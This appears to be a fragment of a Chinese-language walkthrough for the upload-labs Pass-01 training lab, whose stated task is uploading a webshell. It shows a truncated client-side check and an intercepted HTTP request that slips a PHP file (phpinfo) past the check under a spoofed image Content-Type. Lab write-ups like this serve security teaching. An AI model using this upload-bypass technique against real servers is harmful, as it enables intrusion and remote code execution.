 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg 上传
代码
1 function checkFile() {
2 var file = document.
3 if (file == null ||
4 alert("请选择要上
5 return false;
POST /upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-01/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------18759164103006
Content-Length: 321
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------18759164103006
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------18759164103006
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18759164103006--